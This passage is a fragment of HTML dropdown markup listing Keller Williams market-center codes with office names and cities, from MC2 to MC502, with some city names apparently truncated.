										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
